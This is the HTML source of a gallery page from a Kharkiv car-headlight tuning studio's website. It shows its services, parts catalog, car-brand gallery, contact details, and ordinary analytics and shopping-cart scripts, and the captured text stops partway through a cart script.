

--- FILE ---
content_type: text/html
request_url: https://evo-design.kh.ua/gallery/bmw-120_-remont-far.html
body_size: 10500
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>���� �������</title>
	
	<meta charset="utf-8" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
	<meta name="description" content="Ищите Ксенон Харьков? Хотите купить ксенон или вам нужна установка ксенона в Харькове под ключ?  У нас самые низкие цены как на покупку так и на установку, огромный опыт и гарантии! "/>
	<meta name="keywords" content="Ксенон Харьков. Установка  ксенона в Харькове. Купить ксенон."/>
	
	<link rel="shortcut icon" href="/favicon.ico" />		
	
	<link href="/css/flexnav.css" rel="stylesheet" />
	<link href="/css/base.css?ids=95" rel="stylesheet" />
	<link href="/css/superfish.css" rel="stylesheet" />
	<link href="/css/font-awesome.min.css" rel="stylesheet" />	
	<link href="/css/responsive.css?ids=32" rel="stylesheet" />
	<link href="/css/owl.carousel.css?ids=3" rel="stylesheet" />
	
	
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&amp;subset=cyrillic" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Play&amp;subset=cyrillic" rel="stylesheet" />
	
	
	
	 <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
	
				
	
	
</head>

<body>	
	<!-- Modal -->
	<div class="modal fade" id="myModalOrder" tabindex="-1" role="dialog" >
	  <div class="modal-di1alog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title" id="myModalLabel" style="color: #000;">Оставьте заявку </h4>
		  </div>
		  <div class="modal-body text-center" style="color: #000;">
			Укажите свой номер телефона и мы Вам перезвоним<br/>
			<input type="tel" name="phone" class="form-control" id="callbackme_phone" placeholder="(XXX) XXX-XXXX">
			<input type="hidden" name="product_id" value="" id="callbackme_id">
			<br/>
			<button type="button" name="send-ajax" id="callbackme" class="btn btn-primary">Отправить</button>
		  </div>
		  <div class="modal-footer text-center">			
			
		  </div>
		</div>
	  </div>
	</div>
	
	
	
	
	<!-- Header -->
		<div class="upper-header">
			<div class="row">
				<div class="col-sm-7">
					<ul>
					
					<li><i class="fa fa-phone"></i><a href="tel:0973732036">+38(097)37-32-036</a> (Viber, Telegram)</li>
					</ul>
				</div>
				<div class="col-sm-5">
					<i class="fa fa-map-marker"></i> Ул. Кузнецкая, 85 <a href="#" class="toggleshowmap">(схема проезда)</a>
					<button class="btn btn-success btn-lg" data-toggle="modal" data-target="#myModalOrder">Оставить заявку</button>
				</div>
			</div>
			<div class="togglemap">
				<iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d10251.548867236183!2d36.20046881798017!3d50.03220912779125!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x4127a6b4ec8de933%3A0xf8300dc54356b778!2s23%20Serpnia%2C%20Kharkiv%2C%20Kharkiv%20Oblast%2C%20Ukraine%2C%2061000!3m2!1d50.035583599999995!2d36.2199988!4m5!1s0x4127a14e264a98b3%3A0x867447abbc35bf80!2sKuznetska%20St%2C%2085%2C%20Kharkiv%2C%20Kharkivs&#39;ka%20oblast%2C%20Ukraine%2C%2061000!3m2!1d50.0322337!2d36.2018525!5e0!3m2!1sen!2shu!4v1748333029960!5m2!1sen!2shu" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
			</div>
		</div>
				<div class="template-header template-header-background " >
					
					<div class="cover no-video">
						<div class="cover-bg"></div>
						<video muted autoplay="autoplay" loop="loop" class="vidBg-body vidBg-fullScreen" >
							<source type="video/webm" src="/img/site_main.webm">
							<source type="video/mp4" src="/img/site_main.mp4">
							
							<div class="ng-binding">Your browser does not support the &lt;code&gt;video&lt;/code&gt; element.</div>
						</video>
					</div>
					
										<!-- Top header -->
					<div class="template-header-top">
						
						<!-- Logo -->
						<div class="template-header-top-logo">
							<a href="/" title="На главную">
								ЭВОДИЗАЙН
							</a>
						</div>

						<!-- Menu-->
						<div class="template-header-top-menu template-main">
							<nav style="min-height: 100px;">
							
								<!-- Default menu-->
								<div class="template-component-menu-default">
									<ul class="sf-menu">
										<li><a href="/">Главная</a></li>
										<li>
											<a href="/services.html">Услуги</a>
											<ul>
															
												<li><a href="/services/zamena-shtatnykh-linz.html">Замена штатных линз</a></li>
															
												<li><a href="/services/ustanovka-bi-linz.html">Установка би линз в фары</a></li>
															
												<li><a href="/services/regulirovka-far-na-stende.html">Регулировка фар на стенде</a></li>
															
												<li><a href="/services/polirovka-far.html">Полировка фар в Харькове</a></li>
															
												<li><a href="/services/bronirovanie-avtomobilnykh-far-plyonkoj.html">Бронирование автомобильных фар плёнкой</a></li>
															
												<li><a href="/services/pokraska-far.html">Покраска фар</a></li>
															
												<li><a href="/services/ustanovka-ksenona.html">Установка ксенона в Харькове</a></li>
															
												<li><a href="/services/remont-far.html">Ремонт фар</a></li>
															
												<li><a href="/services/ustanovka-sveta-na-gruzovye-avtomobili.html">Установка света на грузовые автомобили</a></li>
															
												<li><a href="/services/oklejka--avtomobilnykh-far-plyonkoj.html">Оклейка  автомобильных фар плёнкой</a></li>
															
												<li><a href="/services/shlifovka-reflektornykh-styokol.html">Шлифовка рефлекторных стёкол</a></li>
														
											</ul>
										</li>
										<li>
											<a href="/catalog.html">Каталог</a>
											<ul>
																
													<li >
													<a href="/catalog/bi-led-linzy.html" >Bi-LED линзы</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/bi-ksenonovye-linzy.html" >Би-Ксеноновые линзы</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/led-lampy.html" >LED лампы</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/maski-dlya-linz.html" >Маски для линз</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/provodki.html" >Проводки</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/germet.html" >Гермет</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/perekhodnye-ramki.html" >Переходные рамки</a>
														
														
													</li>
																														
													<li >
													<a href="/catalog/velo-fary.html" >Вело фары</a>
														
														
													</li>
																																						</ul>
										</li>
										<li>
											<a href="/gallery.html">Галерея</a>
																				
										</li>
										<li>
											<a href="/video.html">Видео</a>
											
										</li>
										<li><a href="/faq.html">Статьи</a></li>
										<li><a href="/garantii.html">Гарантии</a></li>
										
										<li>
											<a href="/contacts.html">Контакты</a>											
										</li>
									</ul>
								</div>
								
							</nav>
							<nav>
							
								<!-- Mobile menu-->
								<div class="template-component-menu-responsive">
									<ul class="flexnav">
										<li><a  class="template-component-menu-button-close">Закрыть</a></li>
										<li><a href="/">Главная</a></li>
										<li>
											<a href="/services.html">Услуги</a>
											
										</li>
										<li>
											<a href="/catalog.html">Каталог</a>
											
										</li>
										<li>
											<a href="/gallery.html">Галерея</a>
																				
										</li>
										<li>
											<a href="/video.html">Видео</a>
											
										</li>
										<li><a href="/faq.html">Статьи</a></li>
										<li><a href="/garantii.html">Гарантии</a></li>
										<li>
											<a href="/contacts.html">Контакты</a>											
										</li>
									</ul>							
								</div>
								
							</nav>
							
							<ul class="services-list ">
								<li><a href="/services/ustanovka-bi-linz.html"><img src="/img/angle32.png" alt="Установка би-линз"> Установка би-линз</a></li>
								<li><a href="/services/polirovka-far.html"><img src="/img/washing-lamp2.png" alt="Полировка фар"> Полировка фар</a></li>
								<li><a href="/services/oklejka--avtomobilnykh-far-plyonkoj.html"><img src="/img/insurance.png" alt="Оклейка плёнкой"> Оклейка плёнкой</a></li>
								<li><a href="/services/zamena-shtatnykh-linz.html"><img src="/img/car-lights.png" alt="Восстановление фар"> Восстановление фар</a></li>
								<li><a href="/services/remont-far.html"><img src="/img/fisheye-len.png" alt="Ремонт фар"> Ремонт фар</a></li>
								<li><a href="/services/regulirovka-far-na-stende.html"><img src="/img/ruler.png" alt="Регулировка фар"> Регулировка фар</a></li>
							</ul>	
							
						</div>
						
						
						<div class="template-header-top-icon-list template-component-social-icon-list-1">
							<ul class="template-component-social-icon-list">
								
								<li><a href="#"><i class="fa fa-facebook-official"></i></a></li>
								<li><a href="https://www.youtube.com/channel/UC8wlX2V2DjJaaRh4XlCEWeg"><i class="fa fa-youtube-square"></i></a></li>
								<li><a href="https://www.instagram.com/evo_design_avtosvet/"><i  class="fa fa-instagram"></i></a></li>
								<li><a href="/cart.html" class=""><i class="fa fa-shopping-cart"></i></a></li>	
								<li><a  class="template-icon-meta-menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
							</ul>
						</div>
						
					</div>				
					
					<div class="template-header-bottom">
					
						<div class="template-main">

							<div class="template-header-bottom-page-title">
								<div class="h1">Студия автосвета №1 в Харькове</div>
							</div>

							<div class="template-header-bottom-page-breadcrumb">
								с нами вы полюбите ночные путешествия							</div>
						
						</div>

					</div>
					
				</div>
	
		<div class="template-content">

<div class="owl-carousel-padding">

<div class="owl-carousel">
							<div class="item">
					<a href="/gallery/acura.html" class="product-image"><img src="/gallery_images_tumb/../brands/064-acura_1547051545.png"   alt="Acura"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/audi.html" class="product-image"><img src="/gallery_images_tumb/../brands/074-audi_1547051557.png"   alt="Audi"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/bentley.html" class="product-image"><img src="/gallery_images_tumb/../brands/bentley_1547051567.png"   alt="Bentley"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/BMW.html" class="product-image"><img src="/gallery_images_tumb/../brands/063-bmw_1547051580.png"   alt="BMW"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/chevrolet.html" class="product-image"><img src="/gallery_images_tumb/../brands/075-chevrolet_1547051594.png"   alt="Chevrolet"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/dacia.html" class="product-image"><img src="/gallery_images_tumb/../brands/dacia_1547051676.png"   alt="Dacia"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/daewoo.html" class="product-image"><img src="/gallery_images_tumb/../brands/daewoo_1547051775.png"   alt="Daewoo"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/dodge.html" class="product-image"><img src="/gallery_images_tumb/../brands/dodge_1547051979.png"   alt="Dodge"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/ford.html" class="product-image"><img src="/gallery_images_tumb/../brands/004-ford_1547051989.png"   alt="Ford"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/gaz.html" class="product-image"><img src="/gallery_images_tumb/../brands/gaz_1547052051.png"   alt="GAZ"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/honda.html" class="product-image"><img src="/gallery_images_tumb/../brands/069-honda_1547052062.png"   alt="Honda"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/hyundai.html" class="product-image"><img src="/gallery_images_tumb/../brands/065-hyundai_1547052079.png"   alt="Hyundai"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/jeep.html" class="product-image"><img src="/gallery_images_tumb/../brands/007-jeep_1547052096.png"   alt="Jeep"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/kia.html" class="product-image"><img src="/gallery_images_tumb/../brands/001-kia_1547052106.png"   alt="Kia"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/lada.html" class="product-image"><img src="/gallery_images_tumb/../brands/lada_1547052340.png"   alt="LADA"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/land_rover.html" class="product-image"><img src="/gallery_images_tumb/../brands/land_rover_1547052330.png"   alt="Land Rover"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/lexus.html" class="product-image"><img src="/gallery_images_tumb/../brands/068-lexus_1547052141.png"   alt="Lexus"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/mazda.html" class="product-image"><img src="/gallery_images_tumb/../brands/080-mazda_1547052152.png"   alt="Mazda"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/mercedes.html" class="product-image"><img src="/gallery_images_tumb/../brands/076-mercedes-benz_1547052162.png"   alt="Mercedes"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/mitsubishi.html" class="product-image"><img src="/gallery_images_tumb/../brands/077-mitsubishi_1547052191.png"   alt="Mitsubishi"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/nissan.html" class="product-image"><img src="/gallery_images_tumb/../brands/057-nissan_1547052367.png"   alt="Nissan"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/opel.html" class="product-image"><img src="/gallery_images_tumb/../brands/071-opel_1547052379.png"   alt="Opel"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/peugeot.html" class="product-image"><img src="/gallery_images_tumb/../brands/062-peugeot_1547052391.png"   alt="Peugeot"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/porsche.html" class="product-image"><img src="/gallery_images_tumb/../brands/porsche.jpg"   alt="Porsche"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/renault.html" class="product-image"><img src="/gallery_images_tumb/../brands/070-renault_1547052414.png"   alt="Renault"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/saab.html" class="product-image"><img src="/gallery_images_tumb/../brands/saab_1490387716.jpg"   alt="Saab"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/seat.html" class="product-image"><img src="/gallery_images_tumb/../brands/seat.jpg"   alt="Seat"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/skoda.html" class="product-image"><img src="/gallery_images_tumb/../brands/skoda.jpg"   alt="Skoda"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/subaru.html" class="product-image"><img src="/gallery_images_tumb/../brands/058-subaru_1547052469.png"   alt="Subaru"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/suzuki.html" class="product-image"><img src="/gallery_images_tumb/../brands/060-suzuki_1547052479.png"   alt="Suzuki"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/toyota.html" class="product-image"><img src="/gallery_images_tumb/../brands/079-toyota_1547052492.png"   alt="Toyota"/></a>										
				</div>				
				
							<div class="item">
					<a href="/gallery/vw.html" class="product-image"><img src="/gallery_images_tumb/../brands/067-volkswagen_1547052513.png"   alt="VW"/></a>										
				</div>				
				
			</div>			
</div>			

<div class="gallery">
							<div class="gallery-item">					
					<a href="/gallery/porsche/porsche-macan-remont-far.html"  style="background-image: url(/gallery_images/1618996364img_2434.jpg);"><span><i>Porsche Macan ремонт фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-lc200-ustanovka-bi-led.html"  style="background-image: url(/gallery_images/1618998865img_1297.jpg);"><span><i>Toyota LC200 установка Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-sequoia-ustanovka-bi-led.html"  style="background-image: url(/gallery_images/1618998342img_1955.jpg);"><span><i>Toyota Sequoia Установка Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-prado-150-bi-led-aozoom.html"  style="background-image: url(/gallery_images/1618998032img_2107.jpg);"><span><i>Toyota Prado 150 Bi-LED AOZOOM</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//mitsubishi-l200-ustanovka-bi-led.html"  style="background-image: url(/gallery_images/1619007129img_1257.jpg);"><span><i>Mitsubishi L200 установка Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/porsche/porsche-cayenne-vosstanovlenie-far.html"  style="background-image: url(/gallery_images/16190349157269ac39-36a5-484b-96de-e181f545093a.jpg);"><span><i>Porsche Cayenne восстановление фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/toyota/toyota-hilux.html"  style="background-image: url(/gallery_images/1619007789img_1897.jpg);"><span><i>Toyota Hilux</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/audi/audi-q7-remont-far.html"  style="background-image: url(/gallery_images/1619008000img_1938.jpg);"><span><i>AUDI Q7 ремонт фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//tesla-model-3.html"  style="background-image: url(/gallery_images/1619008389img_1323.jpg);"><span><i>TESLA Model 3</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/subaru/subaru-outback-bi-led-aozoom-a3+.html"  style="background-image: url(/gallery_images/1619009251img_9923.jpg);"><span><i>Subaru Outback bi-led AOZOOM A3+</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/lexus/lexus-gs-200t-zamena-styokol.html"  style="background-image: url(/gallery_images/1619034565img_1676.jpg);"><span><i>Lexus GS 200T замена стёкол</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/BMW/bmw-x5-regulirovka-far-na-stende.html"  style="background-image: url(/gallery_images/161900868223ff986f-914a-4e73-975d-6f506c4395ed.jpg);"><span><i>BMW X5 регулировка фар на стенде</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/porsche/porsche-cayenne-zamena-linz.html"  style="background-image: url(/gallery_images/1619035306img_1940.jpg);"><span><i>Porsche Cayenne замена линз</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/BMW/bmw-x3-vosstanovlenie-far.html"  style="background-image: url(/gallery_images/1619035634img_2021.jpg);"><span><i>BMW X3 восстановление фар</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//tesla-model-s-zamena-linz-na-bi-led.html"  style="background-image: url(/gallery_images/1619035945img_5621.jpg);"><span><i>TESLA Model S замена линз на Bi-LED</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery/hyundai/hyundai-santa-fe-ustanovka-bi-led-aozoom.html"  style="background-image: url(/gallery_images/1619085380img_2628.jpg);"><span><i>Hyundai Santa-Fe установка Bi-LED AOZOOM</i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
							<div class="gallery-item">					
					<a href="/gallery//.html"  style="background-image: url(/img/noimage.jpg);"><span><i></i></span></a>															
				</div>
			</div>				
			
			</div>				
	<div class="template-content top-light-border">
<div class="template-section template-section-padding-1 template-clear-fix template-main">
						
						<!-- Features list -->
	<div class="template-component-feature-list template-component-feature-list-position-left template-clear-fix">
		
		<!-- Layout 33x33x33% -->
		<ul class="template-layout-33x33x33 template-clear-fix">
			
			<!-- Left column -->
			<li class="template-layout-column-left" style="visibility: visible;">
				<span class="template-icon-feature-phone-circle"></span>
				<h5>Звоните нам</h5>
				<p>
					+38 097 37 32 036
					<br/>
					<br/>
					Viber, Telegram
				</p>
			</li>
			
			<!-- Center column -->
			<li class="template-layout-column-center" style="visibility: visible;">
				<span class="template-icon-feature-location-map"></span>
				<h5>Наш адрес</h5>
				<p>
					Украина, Харьков<br>
Район ст.м. 23-го Августа<br>

Ул. Кузнецкая, 18
					
				</p>
			</li>
			
			<!-- Right column -->
			<li class="template-layout-column-right" style="visibility: visible;">
				<span class="template-icon-feature-clock"></span>
				<h5>Режим работы</h5>
				<p>
					С понедельника по пятницу<br>
					С 9:00 до 18:00.<br>
					Выходные: суббота воскресенье
				</p>
			</li>
			
		</ul>
	</div>
	
</div>
</div>
	<div class="template-footer">
					
					<div class="template-main">
						
						<!-- Footer top -->
						<div class="template-footer-top">
							
							<!-- Layout 25x25x25x25 -->
							<div class="template-layout-25x25x25x25 template-clear-fix">
								
								<!-- Left column -->
								<div class="template-layout-column-left" style="visibility: visible;">
									<h6>О Нас</h6>
									
									<p>Студия автосвета №1 в Харькове<br/>
info@evo-design.kh.ua<br/>
<br/><br/></p>
									<strong style="color: #FFF;">ЭВОДИЗАЙН</strong>
								</div>

								<!-- Center left column -->
								<div class="template-layout-column-center-left" style="visibility: visible;">
									<h6>Каталог</h6>
									<ul class="template-list-reset">
																					<li >
												<a href="/catalog/bi-led-linzy.html" >Bi-LED линзы</a>
											</li>
																					<li >
												<a href="/catalog/bi-ksenonovye-linzy.html" >Би-Ксеноновые линзы</a>
											</li>
																					<li >
												<a href="/catalog/led-lampy.html" >LED лампы</a>
											</li>
																					<li >
												<a href="/catalog/maski-dlya-linz.html" >Маски для линз</a>
											</li>
																					<li >
												<a href="/catalog/provodki.html" >Проводки</a>
											</li>
																					<li >
												<a href="/catalog/germet.html" >Гермет</a>
											</li>
																					<li >
												<a href="/catalog/perekhodnye-ramki.html" >Переходные рамки</a>
											</li>
																					<li >
												<a href="/catalog/velo-fary.html" >Вело фары</a>
											</li>
																				
									</ul>									
								</div>
								
								<!-- Center right column -->
								<div class="template-layout-column-center-right" style="visibility: visible;">
									<h6>Услуги</h6>
									<ul class="template-list-reset">
														
											<li><a href="/services/zamena-shtatnykh-linz.html">Замена штатных линз</a></li>
														
											<li><a href="/services/ustanovka-bi-linz.html">Установка би линз в фары</a></li>
														
											<li><a href="/services/regulirovka-far-na-stende.html">Регулировка фар на стенде</a></li>
														
											<li><a href="/services/polirovka-far.html">Полировка фар в Харькове</a></li>
														
											<li><a href="/services/bronirovanie-avtomobilnykh-far-plyonkoj.html">Бронирование автомобильных фар плёнкой</a></li>
														
											<li><a href="/services/pokraska-far.html">Покраска фар</a></li>
														
											<li><a href="/services/ustanovka-ksenona.html">Установка ксенона в Харькове</a></li>
														
											<li><a href="/services/remont-far.html">Ремонт фар</a></li>
														
											<li><a href="/services/ustanovka-sveta-na-gruzovye-avtomobili.html">Установка света на грузовые автомобили</a></li>
														
											<li><a href="/services/oklejka--avtomobilnykh-far-plyonkoj.html">Оклейка  автомобильных фар плёнкой</a></li>
														
											<li><a href="/services/shlifovka-reflektornykh-styokol.html">Шлифовка рефлекторных стёкол</a></li>
												
									</ul>
								</div>
								<!-- Center right column -->
								<div class="template-layout-column-right" style="visibility: visible;">
									<h6>О Компании</h6>
									<ul class="template-list-reset">
										<li><a href="/gallery.html">Галерея</a></li>
										<li><a href="/video.html">Видео</a></li>
										<li><a href="/faq.html">Статьи</a></li>
										<li><a href="/garantii.html">Гарантии</a></li>
										<li><a href="/dostavka-i-oplata.html">Доставка</a></li>
										<li><a href="/contacts.html">Контакты</a></li>
									</ul>
								</div>
								
								
								
							</div>
							
						</div>
						
						<!-- Footer bottom -->
						<div class="template-footer-bottom">
							
							<!-- Social icon list -->
							<ul class="template-component-social-icon-list template-component-social-icon-list-2">
								<li><a href="#"><i  class="fa fa-facebook-official"></i></a></li>
								<li><a href="https://www.youtube.com/channel/UC8wlX2V2DjJaaRh4XlCEWeg"><i  class="fa fa-youtube-square"></i></a></li>
								<li><a href="https://www.instagram.com/evo_design_avtosvet/"><i  class="fa fa-instagram"></i></a></li>
								
							</ul>
							
							<!-- Copyright -->
							<div class="template-footer-bottom-copyright">
								&copy; Evo-Design. Все права защищены 2021  
								<br/>
										
		<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25135703&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/25135703/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="РЇРЅРґРµРєСЃ.РњРµС‚СЂРёРєР°" title="РЇРЅРґРµРєСЃ.РњРµС‚СЂРёРєР°: РґР°РЅРЅС‹Рµ Р·Р° СЃРµРіРѕРґРЅСЏ (РїСЂРѕСЃРјРѕС‚СЂС‹, РІРёР·РёС‚С‹ Рё СѓРЅРёРєР°Р»СЊРЅС‹Рµ РїРѕСЃРµС‚РёС‚РµР»Рё)" onclick="try{Ya.Metrika.informer({i:this,id:25135703,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25135703 = new Ya.Metrika({id:25135703,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25135703" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

							</div>
							
						</div>
						
					</div>

				</div>	
		           
        
		
		<div id="zcwMiniButton"><a id="zcwMiniButtonMain" data-toggle="modal" data-target="#myModalOrder"></a></div>
			
		<div id="preloader"><img src="/img/ajax-preloader.gif" alt="preloader"/></div>

			
	
	
	<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
	<script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
	
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
	<script type="text/javascript" src="/share42/share42.js"></script> 
	<script type="text/javascript" src="/js/jNotify.jquery.mini.js"></script>		
	
	<script type="text/javascript" src="/js/jquery.waypoints.min.js"></script>		
	<script type="text/javascript" src="/js/owl.carousel.min.js"></script>		
	
	
	<script type="text/javascript" src="/js/jquery.fancybox.mini.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.css" media="screen" />
	
	
		
		<script type="text/javascript">
		
		function isNumber (o) {
			  return ! isNaN (o-0);
			}
		function updateCartFull(){
			
			$.post("/updateCartFull.php", 
			function(data){	
				datas=data.split(";")
				$("#cart_total").html("Товаров в корзине: "+datas[0]+" шт.<br/>Сумма заказа: "+datas[1]+" грн.");
				$("#cart_open_total").html(datas[1]+" грн.");
				if(datas[0]<1){
					$('.leftCart').html("<p>Пусто.</p>");
					$('.rightCart').remove();
				}
				
			});
		}
		function updateCart(){
			
			$.post("/updateCart.php", 
			function(data){					
				$("#cart_total").html(data);
			});
		}
		
		function buyItem(_id,_count){
			
			if(!_count){
				_count=1;
			}
			$("#preloader").show();
			var foo = []; 
			$('.option-select').each(function(i, selected){ 
				if(isNumber($(selected).val())){
				foo.push($(selected).val()); 
			  }
			});
			
			$.post("/addToCart.php", { id:_id, count: _count,option:foo.join(",")} ,
			function(data){		
				if(data>0){
					
					jSuccess('Товар добавлен в корзину',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 2000				  
					});	
